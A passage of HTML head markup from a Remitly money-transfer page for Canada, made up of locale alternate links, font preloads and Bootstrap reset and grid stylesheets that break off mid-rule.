href="https://www.remitly.com/cz/ko/canada" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/li/ko/canada" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/nl/ko/canada" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ko/canada" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/se/ko/canada" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/ie/nl/canada" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/gb/nl/canada" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/no/nl/canada" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/canada" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/nl/canada" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/nl/canada" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/au/nl/canada" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/ae/nl/canada" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/sk/nl/canada" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/gr/nl/canada" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/at/nl/canada" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/lt/nl/canada" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/nl/canada" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/es/nl/canada" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/it/nl/canada" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/be/nl/canada" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/de/nl/canada" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/cy/nl/canada" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/us/nl/canada" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/pl/nl/canada" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/nl/canada" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/ro/nl/canada" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/nl/canada" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/nl/canada" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/li/nl/canada" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/nl/nl/canada" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/nl/canada" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/se/nl/canada" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pl/canada" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/gb/pl/canada" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/no/pl/canada" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/canada" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pl/canada" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pl/canada" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/au/pl/canada" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/ae/pl/canada" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/sk/pl/canada" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/gr/pl/canada" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/at/pl/canada" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/lt/pl/canada" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pl/canada" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/es/pl/canada" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/it/pl/canada" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/be/pl/canada" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/de/pl/canada" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/cy/pl/canada" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/us/pl/canada" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/pl/pl/canada" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pl/canada" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/ro/pl/canada" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pl/canada" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pl/canada" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/li/pl/canada" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/nl/pl/canada" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pl/canada" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/se/pl/canada" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pt/canada" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/gb/pt/canada" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/no/pt/canada" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/canada" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pt/canada" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pt/canada" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/au/pt/canada" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/ae/pt/canada" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/sk/pt/canada" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/gr/pt/canada" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/at/pt/canada" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/lt/pt/canada" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pt/canada" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/es/pt/canada" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/it/pt/canada" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/be/pt/canada" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/de/pt/canada" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/cy/pt/canada" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/us/pt/canada" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/pl/pt/canada" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pt/canada" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/ro/pt/canada" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pt/canada" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pt/canada" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/li/pt/canada" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/nl/pt/canada" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pt/canada" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/se/pt/canada" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/ie/ro/canada" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/gb/ro/canada" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/no/ro/canada" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/canada" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ro/canada" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ro/canada" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/au/ro/canada" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/ae/ro/canada" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/sk/ro/canada" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/gr/ro/canada" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/at/ro/canada" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/lt/ro/canada" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ro/canada" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/es/ro/canada" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/it/ro/canada" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/be/ro/canada" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/de/ro/canada" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/cy/ro/canada" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/us/ro/canada" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/pl/ro/canada" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ro/canada" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/ro/ro/canada" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ro/canada" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ro/canada" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/li/ro/canada" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/nl/ro/canada" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ro/canada" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/se/ro/canada" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/ie/th/canada" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/gb/th/canada" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/no/th/canada" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/canada" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/sg/th/canada" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/dk/th/canada" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/au/th/canada" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/ae/th/canada" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/sk/th/canada" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/gr/th/canada" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/at/th/canada" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/lt/th/canada" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/fi/th/canada" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/es/th/canada" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/it/th/canada" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/be/th/canada" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/de/th/canada" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/cy/th/canada" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/us/th/canada" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/pl/th/canada" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/lv/th/canada" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/ro/th/canada" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/fr/th/canada" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/cz/th/canada" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/li/th/canada" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/nl/th/canada" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/nz/th/canada" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/se/th/canada" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/ie/tl/canada" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/gb/tl/canada" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/no/tl/canada" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/canada" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tl/canada" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tl/canada" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/au/tl/canada" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/ae/tl/canada" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/sk/tl/canada" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/gr/tl/canada" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/at/tl/canada" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/lt/tl/canada" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tl/canada" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/es/tl/canada" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/it/tl/canada" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/be/tl/canada" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/de/tl/canada" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/cy/tl/canada" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/us/tl/canada" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/pl/tl/canada" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tl/canada" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/ro/tl/canada" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tl/canada" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tl/canada" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/li/tl/canada" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/nl/tl/canada" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tl/canada" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/se/tl/canada" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/ie/tr/canada" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/gb/tr/canada" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/no/tr/canada" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/canada" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tr/canada" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tr/canada" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/au/tr/canada" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/ae/tr/canada" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/sk/tr/canada" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/gr/tr/canada" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/at/tr/canada" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/lt/tr/canada" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tr/canada" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/es/tr/canada" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/it/tr/canada" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/be/tr/canada" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/de/tr/canada" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/cy/tr/canada" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/us/tr/canada" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/pl/tr/canada" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tr/canada" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/ro/tr/canada" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tr/canada" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tr/canada" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/li/tr/canada" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/nl/tr/canada" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tr/canada" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/se/tr/canada" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/ie/vi/canada" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/gb/vi/canada" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/no/vi/canada" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/canada" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/vi/canada" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/vi/canada" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/au/vi/canada" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/ae/vi/canada" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/sk/vi/canada" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/gr/vi/canada" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/at/vi/canada" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/lt/vi/canada" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/vi/canada" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/es/vi/canada" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/it/vi/canada" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/be/vi/canada" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/de/vi/canada" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/cy/vi/canada" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/us/vi/canada" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/pl/vi/canada" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/vi/canada" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/ro/vi/canada" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/vi/canada" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/vi/canada" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/li/vi/canada" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/nl/vi/canada" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/vi/canada" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/se/vi/canada" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/ie/zh/canada" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/gb/zh/canada" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/no/zh/canada" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/canada" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/sg/zh/canada" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/dk/zh/canada" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/au/zh/canada" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/ae/zh/canada" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/sk/zh/canada" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/gr/zh/canada" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/at/zh/canada" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/lt/zh/canada" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/fi/zh/canada" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/es/zh/canada" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/it/zh/canada" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/be/zh/canada" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/de/zh/canada" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/cy/zh/canada" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/us/zh/canada" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/pl/zh/canada" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/lv/zh/canada" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/ro/zh/canada" hrefLang="zh-ro"/><link rel="alternate" href="https://www.remitly.com/fr/zh/canada" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/cz/zh/canada" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/li/zh/canada" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/nl/zh/canada" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/nz/zh/canada" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/se/zh/canada" hrefLang="zh-se"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;600&amp;display=swap"/><style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 